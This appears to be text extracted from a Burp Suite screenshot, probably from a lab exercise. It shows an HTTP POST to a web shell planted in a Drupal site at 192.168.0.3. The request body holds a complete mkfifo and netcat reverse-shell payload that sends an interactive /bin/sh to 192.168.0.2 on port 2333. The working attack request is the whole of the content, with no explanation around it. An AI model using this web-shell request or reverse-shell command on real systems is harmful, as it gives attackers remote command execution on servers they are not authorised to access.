 Send Cancel < ▼ > ▼ Target: http://192.168.0.3
Request
Response
Pretty Raw \n Actions
1 POST /drupal/webshell.php HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://192.168.0.3
10 Connection: close
11 Referer: http://192.168.0.3/drupal/webshell.php
12 Cookie: has_js=1
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 DNT: 1
16 Pragma: no-cache
17 Cache-Control: no-cache
18
19 acmd=
rm+/tmp/getshell%3bmkfifo+/tmp/getshell%3bcat+/tmp/getshell|/bin/sh+-i+2>
%261|nc+192.168.0.2+2333+>/tmp/getshell